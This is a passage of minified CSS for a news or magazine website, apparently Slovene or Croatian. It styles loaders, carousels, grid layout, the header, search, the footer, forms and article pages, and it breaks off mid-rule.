fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation:fadeOut .15s cubic-bezier(.25,.46,.45,.94) 1}.loader{height:15px;margin:25px auto;position:relative;width:90px}.dot{background:#939292;border-radius:7.5px;display:inline-block;height:15px;position:absolute;width:15px}.dot_1{animation:animateDot1 1.5s linear infinite;background:#64cfcc;left:25px}.dot_2{animation:animateDot2 1.5s linear infinite;animation-delay:.5s;left:50px}.dot_3{animation:animateDot3 1.5s linear infinite;left:25px}.dot_4{animation:animateDot4 1.5s linear infinite;animation-delay:.5s;left:50px}@keyframes animateDot1{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(180deg) translateX(-25px)}75%{transform:rotate(180deg) translateX(-25px)}to{transform:rotate(1turn) translateX(-25px)}}@keyframes animateDot2{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(-180deg) translateX(-25px)}75%{transform:rotate(-180deg) translateX(-25px)}to{transform:rotate(-1turn) translateX(-25px)}}@keyframes animateDot3{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(180deg) translateX(25px)}75%{transform:rotate(180deg) translateX(25px)}to{transform:rotate(1turn) translateX(25px)}}@keyframes animateDot4{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(-180deg) translateX(25px)}75%{transform:rotate(-180deg) translateX(25px)}to{transform:rotate(-1turn) translateX(25px)}}@media(max-width:600px){.lev-1{display:contents}.lev-1 .article-block{margin-left:auto;margin-right:auto;padding:0 24px}.lev-2,.lev-2>div{display:contents}.lev-2>div .article-block{margin-left:auto;margin-right:auto;padding:0 24px}.lev-3,.lev-3>div,.lev-3>div>div{display:contents}.lev-3>div>div .article-block{margin-left:auto;margin-right:auto;padding:0 24px}}.owl-carousel{-webkit-tap-highlight-color:rgba(0,0,0,0);display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:.3s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container{margin-left:auto;margin-right:auto;max-width:1400px;padding-left:20px;padding-right:20px;transition:max-width .15s ease}.container:after{clear:both;content:"";display:block}@media(max-width:599px){.container,.m-container{padding-left:24px;padding-right:24px}.site-wrapper{overflow-x:hidden}}@media(min-width:600px){[class*=g10],[class*=g11],[class*=g12],[class*=g1],[class*=g2],[class*=g3],[class*=g4],[class*=g5],[class*=g6],[class*=g7],[class*=g8],[class*=g9]{display:block;float:left;margin-right:20px}[class*=g10]:last-child,[class*=g11]:last-child,[class*=g12]:last-child,[class*=g1]:last-child,[class*=g2]:last-child,[class*=g3]:last-child,[class*=g4]:last-child,[class*=g5]:last-child,[class*=g6]:last-child,[class*=g7]:last-child,[class*=g8]:last-child,[class*=g9]:last-child{margin-right:0}.container{padding-left:34px;padding-right:34px}.g1{width:calc(8.33083% - 18.33333px)}.g2{width:calc(16.66167% - 16.66667px)}.g3{width:calc(24.9925% - 15px)}.g4{width:calc(33.32333% - 13.33333px)}.g5{width:calc(41.65417% - 11.66667px)}.g6{width:calc(49.985% - 10px)}.g7{width:calc(58.31583% - 8.33333px)}.g8{width:calc(66.64667% - 6.66667px)}.g9{width:calc(74.9775% - 5px)}.g10{width:calc(83.30833% - 3.33333px)}.g11{width:calc(91.63917% - 1.66667px)}.g12{margin-right:0;width:99.97%}.glast{margin-right:0!important}}@media(min-width:1104px){[class*=g10],[class*=g11],[class*=g12],[class*=g1],[class*=g2],[class*=g3],[class*=g4],[class*=g5],[class*=g6],[class*=g7],[class*=g8],[class*=g9]{margin-right:30px}.container{margin-left:auto;margin-right:auto;max-width:970px;padding-left:0;padding-right:0}.container:after{clear:both;content:"";display:block}.g1{width:calc(8.33083% - 27.5px)}.g2{width:calc(16.66167% - 25px)}.g3{width:calc(24.9925% - 22.5px)}.g4{width:calc(33.32333% - 20px)}.g5{width:calc(41.65417% - 17.5px)}.g6{width:calc(49.985% - 15px)}.g7{width:calc(58.31583% - 12.5px)}.g8{width:calc(66.64667% - 10px)}.g9{width:calc(74.9775% - 7.5px)}.g10{width:calc(83.30833% - 5px)}.g11{width:calc(91.63917% - 2.5px)}.g12{width:99.97%}}@media(min-width:1700px){[class*=g10],[class*=g11],[class*=g12],[class*=g1],[class*=g2],[class*=g3],[class*=g4],[class*=g5],[class*=g6],[class*=g7],[class*=g8],[class*=g9]{margin-right:40px}.g1{width:calc(8.33083% - 36.66667px)}.g2{width:calc(16.66167% - 33.33333px)}.g3{width:calc(24.9925% - 30px)}.g4{width:calc(33.32333% - 26.66667px)}.g5{width:calc(41.65417% - 23.33333px)}.g6{width:calc(49.985% - 20px)}.g7{width:calc(58.31583% - 16.66667px)}.g8{width:calc(66.64667% - 13.33333px)}.g9{width:calc(74.9775% - 10px)}.g10{width:calc(83.30833% - 6.66667px)}.g11{width:calc(91.63917% - 3.33333px)}.g12{width:99.97%}.container{margin-left:auto;margin-right:auto;max-width:1400px}.container:after{clear:both;content:"";display:block}}@media(max-width:1103px){#main{margin-top:116px}}@media(min-width:600px)and (max-width:1103px){body:not(.gallery-page) .container{max-width:100%;padding:20px;width:660px}}body{background-color:#fff;color:#363535;font:300 16px/1.5 Raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#000;font-family:Roboto Mono,monospace;font-weight:400;letter-spacing:-.04em;margin:0}a{color:#363535;outline:none;text-decoration:none}a,a:hover{transition:color .3s}a:hover{color:#64cfcc;cursor:pointer}p{margin-top:0}strong{font-weight:700}.menu-icon{display:block;height:100%;position:relative;width:100%}.menu-icon span{top:9px}.menu-icon span,.menu-icon span:after,.menu-icon span:before{background:#000;height:1.5px;position:absolute;transition:all .3s ease;width:100%}.menu-icon span:after,.menu-icon span:before{content:""}.menu-icon span:before{top:-6px}.menu-icon span:after{top:6px}.header.mobile-visible .menu-icon span{background:transparent}.header.mobile-visible .menu-icon span:after,.header.mobile-visible .menu-icon span:before{top:0}.header.mobile-visible .menu-icon span:after{transform:rotate(-45deg)}.header.mobile-visible .menu-icon span:before{transform:rotate(45deg)}.social-links li{align-items:center;border:2px solid #000;border-radius:50%;display:flex;height:52px;justify-content:center;margin-left:10px;width:52px}.social-links i{font-size:24px}.minus-icon,.plus-icon,.plus-minus-icon{height:1em;position:relative;width:1em}.minus-icon:after,.minus-icon:before,.plus-icon:after,.plus-icon:before,.plus-minus-icon:after,.plus-minus-icon:before{background-color:#fff;content:"";position:absolute;transition:transform .25s ease-out}.minus-icon:before,.plus-icon:before,.plus-minus-icon:before{height:100%;left:50%;margin-left:-2px;top:0;width:4px}.minus-icon:after,.plus-icon:after,.plus-minus-icon:after{height:4px;left:0;margin-top:-2px;top:50%;width:100%}.minus-icon:hover,.plus-icon:hover,.plus-minus-icon:hover{cursor:pointer}.minus-icon:before{content:none}iframe,img,picture{max-width:100%}ol,ul{list-style-type:none;padding:0}dl,dt,ol,ul{margin:0}dt{font-weight:500}dd{margin:0}.button,button{-webkit-font-smoothing:antialiased;appearance:none;background-color:#64cfcc;border:2px solid #64cfcc;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto Mono,monospace;font-size:14px;font-weight:700;line-height:1.1;padding:15px 10px;text-decoration:none;text-transform:uppercase;transition:.3s .6s;user-select:none;vertical-align:middle;white-space:nowrap;width:192px}@media(min-width:1104px){.button:hover,button:hover{background-color:#fff;color:#64cfcc}.button:active,button:active{background-color:#37c2d5;border-color:#37c2d5;color:#fff}.button:disabled,button:disabled{cursor:not-allowed;opacity:.5}}.button-lite,.button:active,.button:focus,.button:hover,button:active,button:focus,button:hover{color:#64cfcc}.button-lite{background:none;border-radius:0;border-width:2px;font-size:14px;text-align:center;width:192px}.button-lite:active,.button-lite:focus,.button-lite:hover{background-color:#64cfcc;border-color:#64cfcc;color:#fff}.button-lite:active{background-color:#37c2d5;border-color:#37c2d5}.load-more-button{margin-bottom:56px;text-align:center}[data-click-event]{cursor:pointer}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;height:0;width:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.cms2-edit .context-menu .button,.cms2-edit .icon-menu .button{max-width:41px}fieldset{background-color:transparent;border:0;margin:0;padding:0}legend{font-weight:500;padding:0}label{display:block;font-weight:600}input,select,textarea{display:block;font-family:Raleway,sans-serif}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:not([type]),select[multiple],textarea{background-color:#f7f7f7;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,.06);box-sizing:border-box;margin-bottom:.833em;transition:border-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:not([type]):focus,select[multiple]:focus,textarea:focus{outline:none}[type=color]:disabled,[type=date]:disabled,[type=datetime-local]:disabled,[type=datetime]:disabled,[type=email]:disabled,[type=month]:disabled,[type=number]:disabled,[type=password]:disabled,[type=search]:disabled,[type=tel]:disabled,[type=text]:disabled,[type=time]:disabled,[type=url]:disabled,[type=week]:disabled,input:not([type]):disabled,select[multiple]:disabled,textarea:disabled{cursor:not-allowed}textarea{resize:vertical}[type=search]{appearance:none}[type=checkbox],[type=radio]{display:inline}[type=file]{width:100%}select{max-width:100%;width:auto}.hub-form,.hvala-prijava{background-color:#f7f7f7;margin-bottom:40px;padding:40px 20px 60px}.hub-form h4,.hub-form h5,.hvala-prijava h4,.hvala-prijava h5{font-size:1.5em;font-weight:700;letter-spacing:.04em;margin-bottom:20px}.hub-form input,.hvala-prijava input{background-color:#fff}.hub-form select,.hvala-prijava select{margin-bottom:.8333em;width:100%}.hub-form .form-group,.hvala-prijava .form-group{margin-bottom:.8333em}.hub-form .specific label,.hvala-prijava .specific label{align-items:baseline;column-gap:20px;display:flex}@media(min-width:1104px){.hub-form,.hvala-prijava{margin-bottom:60px;padding:40px 40px 60px}}@media(min-width:1700px){.hub-form,.hvala-prijava{padding:40px 60px 60px}}.hvala-prijava{padding-bottom:40px}@media(min-width:1104px){.hvala-prijava{padding-bottom:40px}}.header{transition:none!important}.header .container{align-items:center;display:flex;justify-content:space-between;margin:30px auto}.header__navigation li.section-123056{display:none}.header li a.is-active{color:#64cfcc}.header__mobile{background-color:#fff;box-sizing:border-box;display:none;height:100vh;left:0;padding-left:24px;padding-right:24px;top:0;width:100%}.header__mobile .mob-search{display:block;float:left;margin-bottom:37px;margin-top:32px;position:relative;right:unset;top:unset;transform:none}.header__mobile .mob-search .mob-input{font-size:24px;left:0;letter-spacing:-.04em;line-height:57px;right:unset}.header__mobile .mob-search a{left:0;right:unset}.header__search{display:none;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header__search form{align-items:center;display:flex;height:56px;width:312px}.header__search .search-button{border-radius:50%;display:inline-block;height:56px;position:absolute;right:0;width:56px;z-index:10}.header__search .search-button svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.header__search--input{background-color:transparent;border:1.25px solid #363535;border-radius:40px;box-sizing:border-box;color:#fff;font-family:Roboto Mono,monospace;height:56px;left:0;opacity:1;outline:none;padding:0;position:absolute;right:unset;transition:width .15s ease-out;-webkit-transition:width .15s ease-out;width:56px}.header__search--input::placeholder{color:#fff;opacity:1;text-transform:lowercase}.header__search--input:-ms-input-placeholder{color:#fff;text-transform:lowercase}.header__search--input::-ms-input-placeholder{color:#fff;text-transform:lowercase}.header__search .close-button{align-items:center;height:56px;justify-content:center;opacity:0;right:300px;transition:right .3s ease-out}.header.search-visible .header__search--input{background-color:#363535;padding-left:50px;transition:width .15s ease-in;-webkit-transition:width .15s ease-in;-o-transition:width .15s ease-in;width:312px}.header.search-visible .search-button{border-color:transparent}.header.search-visible .search-button svg{left:24px}.header.search-visible .search-button svg circle,.header.search-visible .search-button svg path{stroke:#fff}.header.search-visible .close-button{opacity:1;transition:opacity 1s ease!important}.header .head_social{display:none}.header__logo{float:left;height:56px;max-width:56px;padding-top:0;width:56px}.header__logo .logo-static{max-height:100%;max-width:100%}.header__logo .logo-static path{fill:#363535}.header__logo .logo-animated{display:block;max-height:100%;max-width:100%;position:relative}.header__logo .logo-animated:before{background-color:hsla(0,0%,100%,0);border-radius:50px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scale(.4);transition:transform .275s ease-in .275s,background-color .275s ease-in .275s}.header__logo .logo-animated path{fill:#363535;stroke:#363535}.header__logo .logo-animated .logo-circle path{stroke-width:8}.header__nav-trigger{background-color:#fff;border-radius:50%;height:56px;padding:18px;position:fixed;right:24px;width:56px}@media(min-width:600px){.header__mobile{padding-left:34px;padding-right:34px}.header__nav-trigger{right:34px}}@media(min-width:1104px){.header{overflow:hidden}.header__nav-trigger{display:none}.header .container{column-gap:55px;display:flex;justify-content:flex-start;margin-bottom:36.75px;position:relative}.header .container .cm-icon{top:0}.header__logo{height:66px;max-width:66px;width:66px}.header__search{display:block;padding:4px 0;right:0}.header__search--input{left:unset;right:0;top:0;transition:width .15s ease-out}.header__search form{width:0}.header .search-button{opacity:1;top:0}.header .close-button{right:20px;top:0}.header__navigation{display:block;text-align:center}.header__navigation li{display:inline-block;padding:0 15px}.header__navigation li a{font-family:Roboto Mono,monospace;font-size:16px;font-weight:400}.header.search-visible .header__search form{width:312px}.header.search-visible .header__search--input{border-radius:40px;opacity:1;transform-origin:100% 50%;width:312px}.header.search-visible .header__search:before{animation:opacity-slow .3s;background-color:#fff;content:"";display:block;height:56px;left:-232px;-webkit-mask-image:linear-gradient(90deg,transparent -33%,#fff 86%);mask-image:linear-gradient(0,transparent 17%,#000 85%);opacity:1;position:absolute;width:262px}.header.search-visible .header__search .search-button{opacity:1;right:252px;transition:right .3s}.header.search-visible .header__search .search-button svg path{fill:#fff}.header.search-visible .header__search .close-button{animation:opacity .3s linear;cursor:pointer;display:flex;position:absolute;z-index:10}}@media(min-width:1700px){.header .container{margin-bottom:49px}.header__navigation{width:75%}.header__navigation li a{font-size:22px}}@media(max-width:599px){.header__mobile--search{width:100%}.header__mobile--search form{max-width:100%;width:100%}.header__mobile--search .mob-input{max-width:100%;padding-left:50px;width:100%}}@media(max-width:1103px){.header{position:fixed;top:0;width:100%;z-index:10}.header__mobile{transition:opacity .15s ease-out}.header .logo-animated.is-transformed:before{background-color:#fff;transform:scale(1)}.header .container{margin:20px auto 10px}.header .container:after{display:none}.header.mobile-visible{background-color:#fff;height:100vh;overflow-y:scroll;position:fixed}.header.mobile-visible .container{display:block}.header.mobile-visible #logo{display:none}.header.mobile-visible .header-mobile{display:block}.header.mobile-visible .header__mobile{animation:opacity .3s ease-in;display:block;opacity:1;padding-top:98px}.header.mobile-visible .header__mobile--container{align-items:center;display:flex;height:56px;justify-content:space-between;margin:30px auto}.header.mobile-visible .header__nav-trigger{position:absolute;right:34px;top:0}.header.mobile-visible .search-trigger{display:block;left:34px;right:unset;top:0;transform:none}.header.mobile-visible .search-trigger .search-button{left:0;right:unset;top:0;transition:border-color 1s ease-out}.header .header__search input{color:transparent;margin-bottom:0}.header .header__search input::placeholder{color:transparent;opacity:0}.header .header__search input:-ms-input-placeholder{color:transparent;opacity:0}.header .header__search input::-ms-input-placeholder{color:transparent;opacity:0}.header .header__search input::-webkit-input-placeholder{color:transparent;opacity:0}.header.search-visible .header__search{width:312px;z-index:100}.header.search-visible .header__search--input{box-sizing:border-box;color:#fff;left:0;right:unset}.header.search-visible .header__search--input::placeholder{color:#fff;opacity:1}.header.search-visible .header__search--input:-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search--input::-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search--input::-webkit-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search .search-button svg path{fill:#fff}.header.search-visible .header__search .close-button{display:flex;position:absolute;right:20px;transition:opacity 1s ease-in;z-index:100}}@media(max-width:599px){.header.video .header__logo svg path{fill:#000;stroke:#000}.header.mobile-visible .search-trigger{left:24px}.header.mobile-visible .header__nav-trigger{right:24px}}@media(max-width:399px){.header__search form{max-width:250px}}@media(min-width:600px)and (max-width:1103px){.header .container{margin-top:0}.header__nav-trigger{position:static}.header.mobile-visible .search-trigger{left:20px;top:20px}.header.mobile-visible .header__nav-trigger{right:20px;top:20px}}.header__search input{color:transparent}.header__search input[type=text]::placeholder{color:transparent;opacity:0}.header__search input[type=text]:-ms-input-placeholder{color:transparent;opacity:0}.header__search input[type=text]::-ms-input-placeholder{color:transparent;opacity:0}.header__search input[type=text]::-webkit-input-placeholder{color:transparent;opacity:0}.header.search-visible .header__search input{color:#fff}.header.search-visible .header__search input[type=text]::placeholder{color:#fff;opacity:1}.header.search-visible .header__search input[type=text]:-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search input[type=text]::-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search input[type=text]::-webkit-input-placeholder{color:#fff;opacity:1}@media(max-width:1103px){body.site-10023.article-page.tsp.nav-active .header,body.site-10023.homepage-page.tsp.nav-active .header{background-color:#fff!important}.header__navigation{background-color:#fff;clear:both;display:none;left:0;margin-bottom:40px;opacity:0;position:absolute;top:100px;transition:1s ease-in;width:100%;z-index:-1}.header__navigation .logotypes,.header__navigation .other_links{margin-bottom:49px;text-align:center}.header__navigation .other_links{padding-bottom:70px}.header__navigation .other_links li{display:inline-block;margin:0 5px}.header__navigation .main-nav li{font-family:Roboto Mono,monospace;font-size:32px;font-weight:400;letter-spacing:-.07em;line-height:1.5;margin-bottom:27px;text-align:center}.header__navigation .main-nav li.section-123056{display:none}.header__navigation .social-title{display:block;font-family:Raleway,sans-serif;font-size:12px;font-weight:300;margin-bottom:18px;text-align:center}.header__navigation .social{justify-content:center;margin-bottom:64px}.nav-active .header{background-color:#fff}.nav-active .header__navigation{display:block;opacity:1;z-index:100}.nav-active.search-open .header{overflow-y:unset}}#nafna{display:none}#footer{background-color:#f2f2f2;position:relative;z-index:8}#footer .container:after,#footer .nt-mngr{display:none}#footer footer{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:40px;padding-top:48px}#footer footer>*{width:50%}#footer footer .social{width:auto}#footer footer .logotypes{width:calc(100% - 190px)}#footer .logotypes,#footer .other_links{display:none}#footer .social-cp{align-items:center;display:flex;font-size:12px;justify-content:space-between;text-align:right}#footer .social-cp span{width:100%}#footer .social{justify-content:flex-start}#footer .social-links-footer{justify-content:flex-end}@media(max-width:599px){#footer .social__link{margin-left:0;margin-right:10px}#footer footer .social,#footer footer .social-cp{width:50%}}@media(min-width:600px){#footer .logotypes,#footer .social{margin-bottom:30px}#footer .logotypes{display:block}#footer .other_links{display:block;font-size:12px;text-align:right}#footer .other_links li{display:inline-block}#footer .other_links li a{margin-left:5px}#footer .social-cp{justify-content:flex-start;text-align:left}#footer .social-cp span{width:100%}#footer .social{justify-content:flex-end}}@media(max-width:1103px){#footer .nt-mngr{display:none}}@media(min-width:1104px){#footer .nt-mngr{color:#939292;display:block;display:flex;font-size:14px;margin:10px 0 30px;text-align:right;width:100%}#footer .nt-mngr:hover{color:#64cfcc}#footer footer{background-color:#f2f2f2;padding-bottom:57px;padding-top:87px;width:100%}#footer footer>*{margin-bottom:12px}#footer footer .other_links{text-align:right}#footer footer .other_links li{display:inline-block;font-size:12px}}@media(min-width:1700px){#footer footer{padding-bottom:76px;padding-top:116px}}.col-a,.col-ab,.col-b{width:100%}.article__counter{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:27px}.article__counter .author-tag{display:none}.article__counter span:nth-child(2).author-tag{display:block;text-align:right}.article__counter--type{color:#64cfcc;margin-right:9px;text-transform:uppercase}.article__lead{font-size:18px;line-height:1.78}.article__lead p{color:#333}.article__title{font-size:24px;line-height:1.33}.article__author{margin-bottom:32px}.article__author .avatar-holder{border-radius:50%;float:left;height:56px;overflow:hidden;width:56px}.article__author--data{display:inline-block;font-size:14px;padding-left:14px;padding-top:2px}.article__author--data .name{color:#000;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;line-height:1.78}.article__author--data .name a{color:#64cfcc}.article__author span{display:block}.article .social{justify-content:center;margin-bottom:35px;position:relative}.article .social .social-list{position:absolute;right:0}@media(max-width:599px){.article .social .social-list{display:none}}.article .article-img img{width:100%}.article .article-img__main{margin-left:-24px;width:100vw}.article .article-img__main img,.article .article-img__main picture{height:100%;object-fit:cover}.article .article-img__main--holder{padding-bottom:75.55%}.article .article-img__body{display:block;margin-bottom:56px;margin-left:-24px;width:100vw}.article .article-img__body span{display:block}.article .article-img__body .picture{background-color:#f7f7f7;background-image:url(assets/9856c2aa4c5e6feb89cd.svg);background-position:50%;background-repeat:no-repeat;background-size:30%;display:block;position:relative}.article .article-img__body .picture img{left:0;position:absolute;top:0}.article .article-img__holder{position:relative}.article .article-img__info{font-size:14px;font-weight:600;margin-top:5px;padding-left:24px;padding-right:24px}.article .article-img__info--source{display:block;font-size:12px;font-weight:300;padding-left:7px}.article .article-img picture{left:0;overflow:hidden;position:absolute;top:0;width:100%}.article .article-video{margin-bottom:30px}.article .article-body{font-size:18px;font-weight:300;line-height:1.77;margin-bottom:52px}.article .article-body>h2{font-size:24px;line-height:1.33;margin-bottom:.75em;margin-top:1.5em}.article .article-body .emph{background-color:#f7f7f7;color:#000;font-family:Roboto Mono,monospace;font-size:16px;font-weight:300;letter-spacing:0;line-height:1.666;margin:30px 0;padding:50px 40px;position:relative}.article .article-body .banner-holder{text-align:center}.article .article-body .banner-holder .banner-inner{min-height:60px}.article .article-body>iframe{margin-bottom:30px}.article .article-body twitter-widget{margin-bottom:49px!important}.article .article-body p{color:#333;margin-bottom:30px}.article .article-body a{color:#64cfcc}.article .article-body>ol{font-weight:600;list-style-type:decimal;margin-bottom:30px;padding-left:18px}.article .article-body>ol li{margin-bottom:15px}.article .article-body>ul{font-weight:600;list-style-type:disc;margin-bottom:30px;padding-left:18px}.article .article-body>ul li{margin-bottom:15px}@media(min-width:600px){.article .article-img{margin-bottom:30px}.article .article-img__body,.article .article-img__main{margin-left:0;max-width:100%}.article .article-img__info{padding-left:0}.article .social{clear:both;justify-content:flex-start}.article .social__link{margin-left:0;margin-right:8px}.article__title{margin-bottom:32px}.article__lead{margin-bottom:15px}}@media(max-width:599px){.article .article-meta{grid-row-gap:30px;display:grid;grid-template-areas:"image" "counter" "title" "author" "lead" "billboard" "social";grid-template-columns:minmax(0,1fr) 0;margin-bottom:30px;padding:0}.article .article-meta p{margin:0}.article .article-meta .article-img{grid-area:image}.article .article-meta .article-img__info{bottom:0;color:#fff;padding-bottom:15px;position:absolute;z-index:1}.article .article-meta .article-img__main{position:relative;z-index:10}.article .article-meta .video-player{grid-area:image;margin-left:-24px;margin-top:116px;position:relative;width:100vw}.article .article-meta .billboard .banner-inner>div,.article .article-meta .inside-1 .banner-inner>div{margin:auto}.article .article-meta .article__counter{grid-area:counter;margin-bottom:0}.article .article-meta .article__author{grid-area:author;margin-bottom:0}.article .article-meta .article__social{grid-area:social;margin-bottom:0}.article .article-meta .article__title{grid-area:title}.article .article-meta .article__lead{grid-area:lead}.article .article-meta .billboard,.article .article-meta .inside-1{grid-area:billboard}.article .article-img__main:after{background-color:rgba(0,0,0,.24);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article .social__link{margin:0 4px}}@media(min-width:1104px){.article{overflow-x:hidden}.article .article-body .banner-holder{clear:both}.article .article-body table{margin-bottom:42px!important;margin-left:0!important;width:100%!important}.article .article-body>.fb-post{padding:0 15px}.article .article-body>table{table-layout:fixed;text-align:center}.article .article-body>h2{font-size:28px;letter-spacing:-.07em;line-height:1.5}.article .article-body .emph{padding:60px 50px}.article .article-img,.article .article-video{margin-bottom:45px}.article .article-meta{display:flex;flex-wrap:wrap}.article__title{font-size:32px;letter-spacing:-.07em;line-height:1.77;margin-bottom:45px;max-width:830px;width:100%}.article__counter{margin-bottom:54.75px;width:100%}.article .social{margin-bottom:36.75px}.article__author{float:right;width:auto}.article__lead{flex:1;float:left;padding-right:20px}.article__lead p{font-size:18px;line-height:1.77;margin-bottom:37.5px;margin-top:0}.article__social{width:100%}.article .article-img__body{display:block;left:50%;max-width:970px;position:relative;transform:translate(-50%);width:970px}.article .article-img__body span{display:block}.article .video-player{margin-bottom:56px;width:100%}.article .article-video,.article p .related-news,.article__poll{left:50%;max-width:unset;transform:translateX(-50%);width:803px}.article .article-container__big,.article .article-video,.article__poll{position:relative}}@media(min-width:1700px){.article__title{font-size:36px;margin-bottom:60px;max-width:100%}.article__counter{margin-bottom:73px}.article .social{margin-bottom:49px}.article__lead p{margin-bottom:50px}.article .billboar,.article .inside-1{margin-left:-25px;width:970px}.article .article-body{margin-left:calc(8.33083% + 3.33333px);position:relative;width:calc(83.30833% - 6.66667px)}.article .article-body .banner-holder .banner-inner{max-width:100%;overflow-x:hidden}.article .article-body .banner-holder .banner-inner>div{margin:auto}.article .article-body .fb-post,.article .article-body>p{margin-bottom:30px}.article .article-body twitter-widget,.article .article-body>iframe{margin-bottom:56px!important}.article .article-body>.intextAdIgnore,.article .article-body>h2,.article .article-body>ol,.article .article-body>ul{padding-left:40px;padding-right:40px}.article .article-body .article-video,.article .article-body__poll{width:919px}.article .article-body>ol,.article .article-body>ul{padding-left:60px}.article .article-body>h2{font-size:32px}.article .article-body .related-news{margin-left:0;margin-right:0;width:919px}.article .article-body .emph{font-size:18px;padding:70px 60px}.article .article-img,.article .article-video{margin-bottom:60px}.article .article-img__body,.article .article-video__body{max-width:919px}.article .banner-holder .banner-inner>div{margin:auto}}@media(min-width:1104px)and (max-width:1699px){.article .article-container .article-img__body{max-width:803px}.article .article-container__big{margin-left:calc(8.33083% + 3.33333px);width:calc(83.30833% - 5px)}.article .article-container__big .article-body{margin-left:calc(8.33083% + 2.5px);width:calc(83.30833% - 5px)}.article .article-container__big .article-body>ol,.article .article-container__big .article-body>ul{padding-left:35px}.article .article-container__big .article-body .foreign-gallery .lg-holder{margin:auto;max-width:970px;padding:0}.article .article-container__big .article-body .foreign-gallery .grid-container,.article .article-container__big .article-body .foreign-gallery .title{margin-left:calc(8.33083% + 2.5px);width:calc(83.30833% - 5px)}.article .article-container__big .article-body .banner-holder .banner-inner{max-width:100%;overflow-x:hidden}.article .article-container__big .article-body .banner-holder .banner-inner>div{margin:auto}}.article .video-player{margin-bottom:20px}.three{display:none}.custom-header{text-align:center}.custom-header h3{font-size:18px;margin-bottom:20px}.custom-header img{max-width:46px!important}.article-block{margin-bottom:49px;text-align:left}.article-block,.article-block.photo-tag .media-holder,.article-block.video-tag .media-holder{position:relative}.article-block.photo-tag .media-holder:after,.article-block.video-tag .media-holder:after{background-repeat:no-repeat;background-size:contain;content:"";display:block;height:40px;left:12px;position:absolute;top:12px;width:40px}.article-block.video-tag .media-holder:after{background-image:url(assets/a7bf28586c1945348759.svg)}.article-block.photo-tag 